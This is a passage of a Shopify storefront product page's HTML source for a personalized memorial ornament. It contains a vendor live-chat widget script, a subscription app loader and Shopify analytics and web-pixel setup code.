    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0fa6-5f30-7dd9-9c7f-b7b4d428673e/js-client-222/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.95,"currencyCode":"USD"},"product":{"title":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament","vendor":"Makezbright","id":"7159455613010","untranslatedTitle":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament","url":"\/products\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament","type":"ornament"},"id":"40537113198674","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683"},"sku":"II513 - 4\" x 2.75\" \/ Acrylic","title":"4\" x 2.75\" \/ Acrylic","untranslatedTitle":"4\" x 2.75\" \/ Acrylic"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7159455613010\",\"untranslatedTitle\":\"Memorial 